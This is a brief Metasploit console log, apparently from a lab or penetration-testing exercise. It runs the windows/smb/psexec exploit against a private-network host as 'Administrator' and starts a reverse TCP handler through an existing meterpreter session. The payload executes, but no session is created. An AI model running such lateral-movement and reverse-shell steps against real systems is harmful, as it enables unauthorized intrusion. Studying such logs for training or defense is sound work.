 msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 172.20.10.4:9999 via the meterpreter on session 1
[*] 192.168.93.2:445 - Connecting to the server...
[*] 192.168.93.2:445 - Authenticating to 192.168.93.2:445|god as user 'Administrator'...
[*] 192.168.93.2:445 - Selecting PowerShell target
[*] 192.168.93.2:445 - Executing the payload...
[+] 192.168.93.2:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >